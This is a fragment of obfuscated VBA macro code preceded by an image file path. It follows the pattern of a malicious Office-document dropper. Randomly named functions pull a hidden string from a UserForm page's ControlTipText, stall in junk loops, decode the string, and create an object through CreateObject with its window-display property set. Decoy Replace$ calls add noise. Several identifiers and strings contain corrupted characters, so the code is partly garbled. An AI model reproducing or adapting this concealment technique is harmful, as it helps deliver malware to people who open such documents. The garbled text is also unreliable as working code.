 Function geulgelquuuj()
sjiqw = roubhaol.gaoddaicsauktheb.Pages(10 / 10).ControlTipText
Dim ISXQDR As Integer
ISXQDR = 2
Do While ISXQDR < 2 + 7
ISXQDR = ISXQDR + 9: DoEvents
Loop
geulgelquuuj = juuvzouchmiopxeox(sjiqw)
Dim kbqvO4�7�r As Byte
End Function
Function luumlaud(zeolkaepxoag)
Set luumlaud = CreateObject(zeolkaepxoag)
Dim vPu As String
vPu = Replace$("BenqV1�igVwifwdQq", "BenqV1�i", "on5�")
luumlaud _
. _
showwindow = (mujgoiy + jioyseertioch) + (neivberziok + xuajroegquoudcaij)
Dim osWIUnikOk As String
osWIUnikOk = Replace$("cLwhWVLMDSQFh3�T7�", "cLwhWVLMDS", "AvYXNNS")
End Function